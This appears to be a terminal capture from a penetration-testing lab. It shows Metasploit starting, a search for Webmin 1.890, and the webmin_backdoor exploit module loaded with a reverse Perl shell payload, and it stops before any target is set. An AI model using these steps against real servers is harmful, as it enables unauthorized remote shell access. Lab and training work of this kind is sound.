 ┌──(cokali㉿Cody-Kali)-[~]
└─$ msfconsole
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%     %%%         %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %  %%%%%%%%   %%%%%%%%%%% https://metasploit.com %%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%  %%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%    %%   %%%%%%%%%%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%  %%%%%
%%%%  %%  %%  %      %%      %%    %%%%%      %    %%%%  %%   %%%%%%       %%
%%%%  %%  %%  %  %%% %%%%  %%%%  %%  %%%%  %%%%  %% %%  %% %%% %%  %%%  %%%%%
%%%%  %%%%%%  %%   %%%%%%   %%%%  %%%  %%%%  %%    %%  %%% %%% %%   %%  %%%%%
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
msf6 > search webmin 1.890
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Backdoor
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/webmin_backdoor
msf6 > use 0
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(linux/http/webmin_backdoor) >